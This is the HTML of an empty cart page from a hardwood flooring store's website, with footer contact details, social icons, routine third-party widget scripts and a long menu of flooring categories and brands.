<h1 class="entry-title" itemprop="headline">Cart</h1>	</header>
<div class="entry-content" itemprop="text">
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="wc-empty-cart-message">
<div class="cart-empty woocommerce-info" role="status">
		Your cart is currently empty.	</div>
</div>	<p class="return-to-shop">
<a class="button wc-backward" href="https://www.flooring.org/current-products/">
			Return to shop		</a>
</p>
</div>
</div>
</div>
</article>
</main>
</div>
</div>
</div>
<link rel='stylesheet' id='fl-builder-layout-20976-css' href='https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.css?ver=5cccfbd545f4aff46a4d14dd10011757' media='all' />
<div class="fl-builder-content fl-builder-content-20976 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="20976"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-0hd34grotf19 fl-row-default-height fl-row-align-center" data-node="0hd34grotf19">
<div class="fl-row-content-wrap">
<div class="fl-row-content fl-row-fixed-width fl-node-content">
<div class="fl-col-group fl-node-opqfizym279v" data-node="opqfizym279v">
<div class="fl-col fl-node-sqghrpwnx9bf fl-col-bg-color fl-col-small" data-node="sqghrpwnx9bf">
<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-gonz43q718la" data-node="gonz43q718la">
<div class="fl-module-content fl-node-content">
<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
<div class="fl-photo-content fl-photo-img-png">
<a href="/" target="_self" itemprop="url">
<img loading="lazy" decoding="async" width="326" height="190" class="fl-photo-img wp-image-20961" src="https://flooring.org/wp-content/uploads/2022/11/logo-flooring.png" alt="logo-flooring" itemprop="image" title="logo-flooring" srcset="https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring.png 326w, https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring-300x175.png 300w" sizes="auto, (max-width: 326px) 100vw, 326px" />
</a>
</div>
</div>
</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7ao4qdhvj16t" data-node="7ao4qdhvj16t">
<div class="fl-module-content fl-node-content">
<div class="fl-rich-text">
<p><a href="/return-policy/">Return Policy</a><br />
<a href="/shipping-policy/">Shipping Policy</a><br />
<a href="/coupons">Coupons</a><br />
<a href="/reviews/">Reviews</a><br />
<a href="/support/">Contact Us</a><br />
<a href="/safe-shopping">100% Safe Shopping</a><br />
<a href="/blog/">Blog</a></p>
</div>
</div>
</div>
</div>
</div>
<div class="fl-col fl-node-zly8ckgvapm6 fl-col-bg-color fl-col-small" data-node="zly8ckgvapm6">
<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-fx2ha1k5wpns" data-node="fx2ha1k5wpns">
<div class="fl-module-content fl-node-content">
<div class="fl-rich-text">
<p>NAVIGATE</p>
</div>
</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-teah0wgfvno7" data-node="teah0wgfvno7">
<div class="fl-module-content fl-node-content">
<div class="fl-rich-text">
<p><a href="/unfinished-flooring/">Unfinished Flooring</a><br />
<a href="/prefinished-flooring/">Pre-Finished Flooring</a><br />
<a href="/herringbone-flooring/">Herringbone Flooring</a><br />
<a href="/stair-parts/">Stair Parts</a></p>
</div>
</div>
</div>
<div class="fl-module fl-module-photo fl-node-vqcum0jxyisn" data-node="vqcum0jxyisn">
<div class="fl-module-content fl-node-content">
<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
<div class="fl-photo-content fl-photo-img-png">
<img loading="lazy" decoding="async" width="200" height="29" class="fl-photo-img wp-image-20964" src="https://flooring.org/wp-content/uploads/2022/11/----.png" alt="    " itemprop="image" title="    "  />
</div>
</div>
</div>
</div>
</div>
</div>
<div class="fl-col fl-node-uwz2dov63kb9 fl-col-bg-color fl-col-small" data-node="uwz2dov63kb9">
<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vynwrmd17p0a nav9" data-node="vynwrmd17p0a">
<div class="fl-module-content fl-node-content">
<div class="fl-rich-text">
<p>NAVIGATE</p>
</div>
</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-0ay7bp26hq9k" data-node="0ay7bp26hq9k">
<div class="fl-module-content fl-node-content">
<div class="fl-rich-text">
<p><a href="/laminate/">Laminate</a><br />
<a href="/other-flooring/">Other Flooring</a><br />
<a href="/product-category/accessories-molding/">Accessories &amp; Molding</a><br />
<a href="/sale/">Sale</a></p>
</div>
</div>
</div>
<div class="fl-module fl-module-html fl-node-vf4l3qd86rap" data-node="vf4l3qd86rap">
<div class="fl-module-content fl-node-content">
<div class="fl-html">
<div class="reviews1b">
<!--Start Customer Lobby--><a href="https://www.customerlobby.com/reviews/21967/flooring-org/"
  onclick="window.open('https://www.customerlobby.com/reviews/21967/flooring-org/', 'ReviewPage',
  'statusbar=no,menubar=no,toolbar=no,scrollbars=yes,resizable=yes,
  width=768, height=817,left=570,top=200,screenX=570,screenY=200');
  return false;" target="_blank"><img decoding="async" src="https://www.customerlobby.com/ctrack-21967"
  alt="Statistics" style="display: none; border: none;" />
<img loading="lazy" decoding="async" alt="Review of Flooring.org"
  src="https://customerlobby-widget-images.s3.amazonaws.com/customers-static-default-rectangle.png"
  style="border: none;" width="120" height="70"/></a><!--End Customer Lobby--></div></div>
</div>
</div>
</div>
</div>
<div class="fl-col fl-node-n6h1srf5qk83 fl-col-bg-color fl-col-small" data-node="n6h1srf5qk83">
<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ku8j5o0rw9z1" data-node="ku8j5o0rw9z1">
<div class="fl-module-content fl-node-content">
<div class="fl-rich-text">
<p>CONTACT</p>
</div>
</div>
</div>
<div class="fl-module fl-module-html fl-node-dtqurawis3oe" data-node="dtqurawis3oe">
<div class="fl-module-content fl-node-content">
<div class="fl-html">
<div class="bott1">
<div class="phone1a">
<a href="tel:1-(800) 689-9006">1-(800) 689-9006 </a>
</div>
<div class="fax1">
<a href="tel:1-(888) 552-2720">1-(888) 552-2720</a>
</div>
<div class="email1a">
<a href="mailto:sales@flooring.org">sales@flooring.org</a>
</div>
</div></div>
</div>
</div>
<div class="fl-module fl-module-html fl-node-c3a2vb8omghf" data-node="c3a2vb8omghf">
<div class="fl-module-content fl-node-content">
<div class="fl-html">
<div class="live-chat"><!-- BEGIN OLARK CHAT IMAGE -->
<a href="javascript:void(0);" onclick="olark('api.box.expand')">
<!-- <img decoding="async" src="https://flooring.org/wp-content/uploads/2022/11/Live-Chat.png" border=0> -->
<button type="button" name="live-chat" style="font-size: 19px; padding: 10px 49px;cursor: pointer; background-color: #fff;color: #2e415f; font-weight: 600">LIVE CHAT</button>
</a>
<!-- END OLARK CHAT IMAGE --></div></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="site-footer footer-bar-active footer-bar-align-right">
<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
<div class="inside-site-info grid-container grid-parent">
<div class="footer-bar">
<aside id="custom_html-5" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget">© 2025 Flooring.org - All Rights Reserved</div></aside>	</div>
<div class="copyright-bar">
<div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div> </div>
<br>
&copy; 2025 Flooring.org -- All Rights Reserved<br>
Website by <a target="_blank" href="https://www.digispheremarketing.com">DigiSphere Marketing</a><br><br>
<a href="/privacy-policy">Privacy Policy</a> | <a href="/accessibility">Accessibility</a>	</div>
</div>
</footer>
</div>
<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
<div class="inside-add-to-cart-panel">
<div class="continue-shopping ">
<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Continue Shopping &rarr;</span></a>
</div>
<div class="cart-info">
<div class="item-added">
								Item added to cart.							</div>
<div class="cart-data">
								0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>	</div>
</div>
<div class="checkout">
<a href="https://www.flooring.org/checkout/" class="button">Checkout</a>
</div>
</div>
</div>
<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://flooring.org/wp-content/themes/generatepress_child/js/product-calculations.js"></script>
<script>
jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});
</script> <!--facebook like and share js -->
<div id="fb-root"></div>
<script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
<style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'G55LPqoP9l');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>
<div class="wprm-wrapper">
<!-- Overlay Starts here -->
<!-- Overlay Ends here -->
<div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
<div class="hamburger hamburger--slider">
<span class="hamburger-box">
<span class="hamburger-inner"></span>
</span>
</div>
<div class="menu_title">
<a href="https://flooring.org">
</a>
</div>
</div>
<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring</a>
<ul class="sub-menu">
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring</a>
<ul class="sub-menu">
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring</a>
<ul class="sub-menu">
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring</a>
